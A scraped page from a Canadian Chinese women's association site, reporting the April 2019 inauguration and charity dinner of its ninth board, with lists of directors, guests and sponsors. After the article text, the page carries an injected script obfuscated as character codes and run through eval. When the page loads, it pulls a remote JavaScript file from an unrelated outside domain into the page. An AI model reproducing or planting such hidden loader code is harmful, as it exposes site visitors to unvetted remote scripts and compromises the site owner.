--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="wp-singular post-template-default single single-post postid-74 single-format-standard wp-theme-beauty-center-wordpress-theme"> 
  
<header class="header">
    <div class="header__inner">
		<div class="header__logo">
						<div class="header__logo-img"><a href="http://www.cwaca.ca"><img src="http://www.cwaca.ca/wp-content/uploads/2023/06/logo-2023.png" alt="北美妇女联合总会" ></a></div>
			<h1 class="header__title"><a href="http://www.cwaca.ca">北美妇女联合总会</a></h1>
			<div class="header__description">NORTH AMERICA UNITED GLOBALWOMEN&#039;S ASSOCIATION</div>
					</div>
		
		<nav class="header__menu" id="header__menu">                                                                   
				<ul id="main_menu" class="main_menu"><li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-213"><a href="http://www.cwaca.ca/">首页</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-214"><a href="http://www.cwaca.ca/category/news/">新闻</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="http://www.cwaca.ca/gallery/">图片</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://www.cwaca.ca/director/">理事</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="http://www.cwaca.ca/about-us/">关于</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="http://www.cwaca.ca/contact/">联系</a></li>
</ul>		</nav> 
     </div>
</header>
<div class="content content--page">
	<main class="content--page__left" id="page-single" role="main">
			
<article id="post-74" class="single post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-event tag-17 tag-16 tag-18">

	<div class="entry">
		<header class="entry__header">
			<div class="entry__meta">
				<div class="entry__categories"><ul class="post-categories">
	<li><a href="http://www.cwaca.ca/category/news/" rel="category tag">协会新闻</a></li>
	<li><a href="http://www.cwaca.ca/category/event/" rel="category tag">协会活动</a></li></ul></div>
			</div><!-- .entry-meta -->
			<h2 class="entry__title">第九届加拿大华人妇女联合会就职典礼暨慈善晚宴</h2>			<div class="entry__date"><span>20 4 月 2019</span></div>
		</header><!-- .entry-header -->
		<div class="entry__feat-image">
		<img src="http://www.cwaca.ca/wp-content/uploads/2020/11/加拿大华人妇女联合会第九届理事01-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.cwaca.ca/wp-content/uploads/2020/11/加拿大华人妇女联合会第九届理事01-scaled.jpg 2560w, http://www.cwaca.ca/wp-content/uploads/2020/11/加拿大华人妇女联合会第九届理事01-300x147.jpg 300w, http://www.cwaca.ca/wp-content/uploads/2020/11/加拿大华人妇女联合会第九届理事01-1024x503.jpg 1024w, http://www.cwaca.ca/wp-content/uploads/2020/11/加拿大华人妇女联合会第九届理事01-768x378.jpg 768w, http://www.cwaca.ca/wp-content/uploads/2020/11/加拿大华人妇女联合会第九届理事01-1536x755.jpg 1536w, http://www.cwaca.ca/wp-content/uploads/2020/11/加拿大华人妇女联合会第九届理事01-2048x1007.jpg 2048w, http://www.cwaca.ca/wp-content/uploads/2020/11/加拿大华人妇女联合会第九届理事01-1200x590.jpg 1200w" sizes="(max-width: 2560px) 100vw, 2560px" />		</div>
		
<p>2019年4月20日星期六，<strong>加拿大华人妇女联合会在列治文幸运海鲜酒楼顺利举办了第九届就职典礼暨慈善晚宴</strong>，现场精英云集，气氛热烈融洽。</p>



<p>最美人间四月天，温哥华的仲春是让人陶醉的季节，春风扑面而来、樱花满天盛开；在这樱花朵朵怒放、缕缕让人心醉的日子里迎来了加拿大华人妇女联合会第九届理事会就职典礼。<strong>会长徐凌向今晚拨冗前来出席典礼的所有来宾表示热烈的欢迎和诚挚的谢意！</strong></p>



<div class="wp-block-smart-gutenberg-blocks-block-smart-gutengerb-imagetext sg-imagetext sg-imagetext--style1"><div class="sg-imagetext__inner"><div class="sg-imagetext__image"><img decoding="async" src="http://www.cwaca.ca/wp-content/uploads/2020/11/图片1.jpg"/><span></span></div><div class="sg-imagetext__content"><h2 class="sg-imagetext__title"></h2><div class="sg-imagetext__text"><p>徐凌表示，能在这个平台上为加拿大多元文化社区和广大妇女群体做贡献，她感到非常的幸运，也深感责任重大，使命光荣，她将竭尽所能，为妇女会的发展与服务而努力工作。加拿大华人妇女联合会自2002年成立以来，已经走过了十七年的发展光辉历程。妇女会的发展壮大，凝聚了历届理事们的无私奉献，徐凌代表第九届理事会向为妇女会倾情奉献的历届理事会成员和社会各界热心人士表示最衷心的感谢和敬意！</p></div></div></div></div>



<p><strong>妇女之家</strong><strong>&nbsp;&nbsp;</strong><strong>辉煌历程</strong><strong><br></strong><strong>巾帼善行</strong><strong>&nbsp;&nbsp;</strong><strong>卓越奉献</strong></p>



<p><strong>妇女会是加拿大华人社团联席会的创办和发起单位之一</strong>。今天新一届理事会是在前八届理事会辛勤耕耘，不懈努力的基础上继任的，妇女会承载着加拿大三级政府，中领馆，社团和社会各界人士的关爱和展望，肩负着历届理事会的期待和厚望。新一届理事会一定不负众望推进加、中、美三国妇女之间的友好交流与合作，为维护和保障妇女儿童权益，推动和谐侨社建设，促进加、中、美三国妇女的文化、体育、教育、经贸往来，深化加、中、美人民的友谊作出积极的贡献！</p>



<p>历届妇女会对积极推动加中友好长青、努力促进世界妇女大团结、慷慨践行社区慈善活动、不懈追求维护妇女群体权益、经年隆重褒扬杰出妇女与优秀母亲、恃续关爱微势妇女儿童等社稷事务中成就有目共睹，新任梦幻团队将精诚团结、同心协力、继往开来再铸妇女会新奉献新标杆，携手挥写华社奋进熣灿典范的红旗新篇章，共志齐谱妇女联合会慈爱高远熣灿美好的新明天！</p>



<p><strong>妇女会作为加拿大彼具响影力的知名妇女团体，向妇女联合会理事会超著的核心成员暨所有优秀的女性同胞们致以节日庆典快乐！阖家幸福安康！事业兴旺发达！珠年万事顺吉！</strong></p>



<p>全体起立共唱加中两国国歌，由北美建筑业总商会合唱团和妇女会全体成员领唱。</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="http://www.cwaca.ca/wp-content/uploads/2020/11/就职典礼部份理事合照.jpg" alt="" class="wp-image-771" height="531" srcset="http://www.cwaca.ca/wp-content/uploads/2020/11/就职典礼部份理事合照.jpg 800w, http://www.cwaca.ca/wp-content/uploads/2020/11/就职典礼部份理事合照-300x200.jpg 300w, http://www.cwaca.ca/wp-content/uploads/2020/11/就职典礼部份理事合照-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure></div>



<h2 class="wp-block-heading"><strong>加拿华人大妇女联合会第九届理事会成员名单</strong></h2>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><strong>徐凌 Maria Xu </strong></p><p>会长 President</p><p><strong>黄薇燕 Aviva Huang </strong></p><p>副会长/秘书长/Vice President/Secretary General</p><p><strong>吴箪彤 Dan Tong Wu </strong></p><p>副会长/副秘书长/Vice President/Vice Secretary General</p><p><strong>蔡丽养 Nia Cai </strong></p><p>副会长/Vice President</p><p><strong>许加玲 Crystal Hoi </strong></p><p>副会长/Vice President</p><p><strong>娄宏 Helen Lou </strong></p><p>副会长/Vice President</p><p><strong>杜洪 Ellen Du </strong></p><p>副会长/Vice President</p><p><strong>李世娟 Emily Li </strong></p><p>副会长/Vice President</p><p><strong>张惠馨 Vickie Zhang </strong></p><p>副会长/Vice President</p><p><strong>王欣 Sydney Wang </strong></p><p>副会长/Vice President</p><p><strong>王莲 Lianne Wang </strong></p><p>理事/Director</p><p><strong>杨志滨 Hana Yang </strong></p><p>理事/Director</p><p><strong>孙淏 Sunny Sun </strong></p><p>理事/Director</p><p><strong>王丹丽 Danli Wang </strong></p><p>理事/Director</p><p><strong>陈芸 Bonnie Chen </strong></p><p>理事/Director</p><p><strong>王言 Cherry Wang </strong></p><p>理事/Director</p></blockquote>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="http://www.cwaca.ca/wp-content/uploads/2020/11/图片7.jpg" alt="" class="wp-image-772" height="533" srcset="http://www.cwaca.ca/wp-content/uploads/2020/11/图片7.jpg 600w, http://www.cwaca.ca/wp-content/uploads/2020/11/图片7-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure></div>



<h3 class="wp-block-heading"><strong>现场列席嘉宾有</strong></h3>



<p>国会议员：黄陈小萍<br>国会议员：关慧贞<br>中领馆：郑欣涛 胡晓领事<br>省议员：叶志明<br>省议员：李耀华夫妇<br>省议员：屈洁冰代表：陈冠琪<br>本那比市议员：王白进<br>Richmond 市议员：区泽光<br>香港行政特区政府驻加西首席专员： 袁黄洁玲<br>前省长简慧芝特别顾问、列治文社区基金会筹款委员会主席：袁薇<br>加拿大华人社团联席会主席：陈永涛<br>加拿大华人联合总会主席：牛华<br>全加华人联会全国执行主席：蔡宏安<br>易统创始人、加拿大华人妇女联合会特别顾问；许文胜教授<br>加拿大华人妇女联合会特别顾问：郭亚欣<br>加拿大华人社团联席会秘书长：刘书梅<br>加拿大华人妇女联合会名誉主席：Henry<br>加拿大江苏华人联合总会常务副会长：周元<br>加拿大齐鲁华人总商会会长：郑燕<br>加拿大乐虎狮子会会长：Flora Dou<br>加拿大乐虎狮子会第一副会长：秦小梅<br>加拿大乐虎青狮会创会会长：Andrea Xi<br>BC导盲犬协会：<br>Linda Thornton, Director of Breeding and Puppy Raising 导盲犬繁殖与培育中心主任</p>



<p>Cathy Nidoski, Director of Fund Development and Communications 筹款与交流中心主任<br>加拿大辽宁省总商会塈同乡总会理亊长：佟旭<br>会长：吴彤<br>北美建筑业总商会副会长：许军<br>加拿大福建工商联合总会主席：林淑如<br>名誊主席：李荣群 秘书长：肖英<br>加拿大龙岩同乡联谊会会长：林淑如<br>执行会长：谢青<br>加拿大安徽同乡总会会长：赵完全<br>温哥华消费者协会主席 、温哥华影视人协会副会长：陈美美Mimi Chan<br>加拿大四川同乡总会会长：薛晓梅<br>秘书长：范翔<br>加拿大华人社团联席会名誊主席：曹卫红<br>加拿大广州总商会会长：崔红<br>副会长：梁钜、秘书长：郭伟东<br>北美贵州商会会长：王化<br>广东佛山女企业家协会：陈江宏会长<br>广东顺德女企业家协会：何会长<br>加拿大冰酒协会会长：王秋燕<br>温哥华山西同乡会副会长；陈希然<br>加拿大河北商会副会长；李向辉<br>温哥华老年华人协会副会长：许志祥<br>贝塔教育创始人：王伽瑶<br>怡富地产第一金牌经纪人：锺李颖怡<br>龙美地产联合创始人、副总裁：韩雪莹<br>泰瑞移民留学顾问公司董事长：Terry Liu（刘宝喜）</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="http://www.cwaca.ca/wp-content/uploads/2020/11/图片8.jpg" alt="" class="wp-image-774" height="577" srcset="http://www.cwaca.ca/wp-content/uploads/2020/11/图片8.jpg 600w, http://www.cwaca.ca/wp-content/uploads/2020/11/图片8-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure></div>



<p><strong>冠名赞助：</strong><br>德启国际集团</p>



<p><strong>金赞助：</strong><br>蒋曹阳医生医学美容激光中心<br>瑞碁资本</p>



<p><strong>银赞助：</strong><br>智赢金融</p>



<p><strong>设计赞助：</strong><br>包豪斯设计集团：张岩</p>



<p><strong>拍摄赞助：</strong><strong><br></strong>Luxe Club Decor</p>



<p><strong>礼品赞助商：</strong><br>博德天源药业总经理：谈莹<br>金鼎信货投资总裁：Colleen<br>景泰资产管理有限公司副总裁：Lydia Lee<br>刘一手饮食集团 ：运营总监Angus和Eva<br>加拿大果莓酒庄董事长：苑涛<br>加拿大华人妇女联合会第九届理事会就职典礼暨慈善晚会，著名品牌红白葡萄酒（35支）赞助商：吴箪彤</p>



<p>活动中现场嘉宾们通过捐赠抽奖获得了各种精美奖品。</p>



<p>感谢敬送花篮<br>加拿大华人社团联席会<br>加拿大华人联合总会<br>加拿大江苏华人联合总会<br>加拿大中国辽宁省总商会<br>加拿大中国辽宁省同乡总会<br>北美建筑业总商会<br>加拿大华人投资联盟<br>加拿大安徽同乡总会<br>加拿大四川同乡总会<br>加拿大齐鲁总商会<br>加拿大山西同乡会<br>加拿大福建工商联合总会<br>加拿大龙岩同乡联谊会<br>加拿大环球金融公司&amp;广州总商会敬贺<br>北美贵州商会<br>hyj construction ltd<br>巨星舞台<br>加拿大华人妇女联合会特别顾问：郭亚欣<br>感谢敬送贺匾<br>“加拿大泉州同乡会&amp;北美华商联合总会”的顾问郭亚欣先生为妇女会敬送贺匾<br>特别感谢和鸣谢：<br>加拿大三级政府代表及贺函<br>中国驻温总领馆佟晓玲总领事及贺函与到会祝贺领事代表<br>华裔社区各侨团代表暨赠送贺匾花篮单位及个人<br>协办方：<br>加拿大列治文乐虎狮子会及青狮会<br>导盲犬协会<br>各赞助商<br>各位捐助善款的善长仁翁<br>文艺演出艺术家们<br>就职庆典筹备组及委员们<br>台前幕后所有义工朋友们<br>幸运大洒楼<br>乐活网、高度周刊、她乡华闻的记者朋友们<br>等等，不尽全录<br>宾客皆欢的快乐场面</p>



<p></p>
<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>		<div class="entry__author">	
			<div class="entry__author-thumb"><img alt='' src='http://www.cwaca.ca/wp-content/uploads/2020/11/logo-mask-294x300.png' srcset='http://www.cwaca.ca/wp-content/uploads/2020/11/logo-mask-294x300.png 294w, http://www.cwaca.ca/wp-content/uploads/2020/11/logo-mask-768x783.png 768w, http://www.cwaca.ca/wp-content/uploads/2020/11/logo-mask.png 910w' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="entry__author-name">cwaca</div>
			<div class="entry__author-description"></div>
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-74 -->
<div class="tags"><span>Tags:</span><a href="http://www.cwaca.ca/tag/%e5%8d%8f%e4%bc%9a%e5%8a%a8%e6%80%81/" rel="tag">协会动态</a>,<a href="http://www.cwaca.ca/tag/%e6%96%b0%e9%97%bb/" rel="tag">新闻</a>,<a href="http://www.cwaca.ca/tag/%e6%b4%bb%e5%8a%a8/" rel="tag">活动</a></div><div class="related-posts"><h3 class="related-posts__title">Similar Posts</h3><div class="related-posts__listing related-posts__listing--3"><div class="related-post"><div class="related-post__thumb"><a href="http://www.cwaca.ca/2023/11/01/%e5%8c%97%e7%be%8e%e5%a6%87%e5%a5%b3%e8%81%94%e5%90%88%e6%80%bb%e4%bc%9a%e6%8c%81%e7%bb%ad%e5%9b%9b%e5%b9%b4%e4%b8%ba%e5%a6%87%e5%a5%b3%e5%84%bf%e7%ab%a5%e5%ba%87%e6%8a%a4%e4%b8%ad%e5%bf%83%e7%ad%b9/" title="北美妇女联合总会持续四年为妇女儿童庇护中心筹集善款"><img src="http://www.cwaca.ca/wp-content/uploads/2023/11/640-8.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="http://www.cwaca.ca/wp-content/uploads/2023/11/640-8.jpg 1080w, http://www.cwaca.ca/wp-content/uploads/2023/11/640-8-300x234.jpg 300w, http://www.cwaca.ca/wp-content/uploads/2023/11/640-8-1024x800.jpg 1024w, http://www.cwaca.ca/wp-content/uploads/2023/11/640-8-768x600.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><h4 class="related-post__title"><a href="http://www.cwaca.ca/2023/11/01/%e5%8c%97%e7%be%8e%e5%a6%87%e5%a5%b3%e8%81%94%e5%90%88%e6%80%bb%e4%bc%9a%e6%8c%81%e7%bb%ad%e5%9b%9b%e5%b9%b4%e4%b8%ba%e5%a6%87%e5%a5%b3%e5%84%bf%e7%ab%a5%e5%ba%87%e6%8a%a4%e4%b8%ad%e5%bf%83%e7%ad%b9/" title="北美妇女联合总会持续四年为妇女儿童庇护中心筹集善款">北美妇女联合总会持续四年为妇女儿童庇护中心筹集善款</a></h4><span class="related-post__date">1 11 月 2023</span></div><div class="related-post"><div class="related-post__thumb"><a href="http://www.cwaca.ca/2023/07/06/%e3%80%90%e9%9d%9e%e5%b8%b8%e4%ba%ba%e7%89%a9%e3%80%91%e9%a0%98%e5%8a%a0%e6%8b%bf%e5%a4%a7%e8%8f%af%e4%ba%ba%e5%a9%a6%e5%a5%b3%e9%82%81%e5%90%91%e5%85%a8%e7%90%83-%e5%be%90%e5%87%8c%e4%bb%a5%e6%ba%ab/" title="【非常人物】領加拿大華人婦女邁向全球 徐凌以溫柔慈母心回饋社區"><img src="http://www.cwaca.ca/wp-content/uploads/2023/11/640-5-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.cwaca.ca/wp-content/uploads/2023/11/640-5-1.jpg 1080w, http://www.cwaca.ca/wp-content/uploads/2023/11/640-5-1-300x234.jpg 300w, http://www.cwaca.ca/wp-content/uploads/2023/11/640-5-1-1024x799.jpg 1024w, http://www.cwaca.ca/wp-content/uploads/2023/11/640-5-1-768x599.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><h4 class="related-post__title"><a href="http://www.cwaca.ca/2023/07/06/%e3%80%90%e9%9d%9e%e5%b8%b8%e4%ba%ba%e7%89%a9%e3%80%91%e9%a0%98%e5%8a%a0%e6%8b%bf%e5%a4%a7%e8%8f%af%e4%ba%ba%e5%a9%a6%e5%a5%b3%e9%82%81%e5%90%91%e5%85%a8%e7%90%83-%e5%be%90%e5%87%8c%e4%bb%a5%e6%ba%ab/" title="【非常人物】領加拿大華人婦女邁向全球 徐凌以溫柔慈母心回饋社區">【非常人物】領加拿大華人婦女邁向全球 徐凌以溫柔慈母心回饋社區</a></h4><span class="related-post__date">6 7 月 2023</span></div><div class="related-post"><div class="related-post__thumb"><a href="http://www.cwaca.ca/2023/06/18/%e9%93%bf%e9%94%b5%e7%8e%ab%e7%91%b0%ef%bc%8c%e7%be%8e%e4%b8%bd%e7%bb%bd%e6%94%be%ef%bc%81%e7%ac%ac%e5%8d%81%e4%b9%9d%e5%b1%8a%e4%bc%98%e7%a7%80%e6%af%8d%e4%ba%b2%e3%80%81%e6%9d%b0%e5%87%ba%e5%a5%b3/" title="铿锵玫瑰，美丽绽放！第十九届优秀母亲、杰出女性颁奖典礼暨慈善晚会"><img src="http://www.cwaca.ca/wp-content/uploads/2023/06/HD-COVER-1200x675.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.cwaca.ca/wp-content/uploads/2023/06/HD-COVER-1200x675.jpg 1200w, http://www.cwaca.ca/wp-content/uploads/2023/06/HD-COVER-300x169.jpg 300w, http://www.cwaca.ca/wp-content/uploads/2023/06/HD-COVER-1024x576.jpg 1024w, http://www.cwaca.ca/wp-content/uploads/2023/06/HD-COVER-768x432.jpg 768w, http://www.cwaca.ca/wp-content/uploads/2023/06/HD-COVER-1536x864.jpg 1536w, http://www.cwaca.ca/wp-content/uploads/2023/06/HD-COVER.jpg 1920w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div><h4 class="related-post__title"><a href="http://www.cwaca.ca/2023/06/18/%e9%93%bf%e9%94%b5%e7%8e%ab%e7%91%b0%ef%bc%8c%e7%be%8e%e4%b8%bd%e7%bb%bd%e6%94%be%ef%bc%81%e7%ac%ac%e5%8d%81%e4%b9%9d%e5%b1%8a%e4%bc%98%e7%a7%80%e6%af%8d%e4%ba%b2%e3%80%81%e6%9d%b0%e5%87%ba%e5%a5%b3/" title="铿锵玫瑰，美丽绽放！第十九届优秀母亲、杰出女性颁奖典礼暨慈善晚会">铿锵玫瑰，美丽绽放！第十九届优秀母亲、杰出女性颁奖典礼暨慈善晚会</a></h4><span class="related-post__date">18 6 月 2023</span></div></div></div>
		<nav class="navigation post-navigation">
			<div class="nav-links"><div class="nav-previous"><a href="http://www.cwaca.ca/2019/04/09/donateguidedogs/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">加拿大华人妇女联合会为助养捐养导盲犬献爱心</span></a></div><div class="nav-next"><a href="http://www.cwaca.ca/2019/11/22/%e5%87%a4%e5%87%b0%e6%99%af%e6%98%9f-%e7%be%8e%e4%b8%bd%e7%bb%bd%e6%94%be-%e5%b7%be%e5%b8%bc%e8%8b%b1%e9%9b%84-%e5%a5%89%e7%8c%ae%e7%88%b1%e5%bf%83/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">凤凰景星 美丽绽放 巾帼英雄 奉献爱心</span></a></div></div>
		</nav>	</main><!-- #site-content -->
	<aside class="sidebar" id="secondary" aria-label="Blog Sidebar">
<div class="sidebar__widget"><h2 class="sidebar__title">归档</h2>
			<ul>
					<li><a href='http://www.cwaca.ca/2023/11/'>2023 年 11 月</a></li>
	<li><a href='http://www.cwaca.ca/2023/07/'>2023 年 7 月</a></li>
	<li><a href='http://www.cwaca.ca/2023/06/'>2023 年 6 月</a></li>
	<li><a href='http://www.cwaca.ca/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://www.cwaca.ca/2022/11/'>2022 年 11 月</a></li>
	<li><a href='http://www.cwaca.ca/2021/12/'>2021 年 12 月</a></li>
	<li><a href='http://www.cwaca.ca/2021/04/'>2021 年 4 月</a></li>
	<li><a href='http://www.cwaca.ca/2020/10/'>2020 年 10 月</a></li>
	<li><a href='http://www.cwaca.ca/2020/03/'>2020 年 3 月</a></li>
	<li><a href='http://www.cwaca.ca/2019/12/'>2019 年 12 月</a></li>
	<li><a href='http://www.cwaca.ca/2019/11/'>2019 年 11 月</a></li>
	<li><a href='http://www.cwaca.ca/2019/04/'>2019 年 4 月</a></li>
			</ul>

			</div><div class="sidebar__widget"><h2 class="sidebar__title">分类</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://www.cwaca.ca/category/news/">协会新闻</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.cwaca.ca/category/event/">协会活动</a>
</li>
			</ul>

			</div></aside>

</div>
<div class="before-footer">
</div>
<footer class="footer">
	<div class="footer__inner">
	
			
				
			   <nav class="footer__menu">
					<div class="footermenu"><ul id="main_menu_footer" class="main_menu_footer"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-218"><a href="http://www.cwaca.ca/">首页</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www.cwaca.ca/about-us/">关于</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="http://www.cwaca.ca/contact/">联系</a></li>
</ul></div>			   </nav>
			    <div class="footer__widget">
				<div class="widget_text footer-widget__widget"><div class="textwidget custom-html-widget">©2002-2020 United Global Chinese Women's Association of Canada All Rights Reserved.
<br/><br>
<br/>Website Design By <a href="http://fstar.ca/cn/">FSTAR MEDIA</a><br></div></div>			    </div>
			
						
	</div>   
 </footer>   

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/beauty-center-wordpress-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://www.cwaca.ca/wp-content/plugins/smart-gutenberg-blocks/src/js/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script src="http://www.cwaca.ca/wp-content/plugins/smart-gutenberg-blocks/src/js/slider.js?ver=6.9" id="slider-js-js"></script>
<script src="http://www.cwaca.ca/wp-content/plugins/smart-gutenberg-blocks/src/js/testimonials.js?ver=6.9" id="testimonials-js-js"></script>
<script src="http://www.cwaca.ca/wp-content/plugins/smart-gutenberg-blocks/src/js/logos.js?ver=6.9" id="logos-js-js"></script>
<script src="http://www.cwaca.ca/wp-content/plugins/smart-gutenberg-blocks/src/js/features.js?ver=6.9" id="features-js-js"></script>
<script src="http://www.cwaca.ca/wp-content/themes/beauty-center-wordpress-theme/js/menu.js?ver=1" id="menu-js"></script>
<script src="http://www.cwaca.ca/wp-content/themes/beauty-center-wordpress-theme/js/lightbox.js?ver=1" id="lightbox-js"></script>
<script src="http://www.cwaca.ca/wp-content/themes/beauty-center-wordpress-theme/js/jquery.custom.js?ver=1" id="effects-js"></script>
<script src="http://www.cwaca.ca/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.cwaca.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 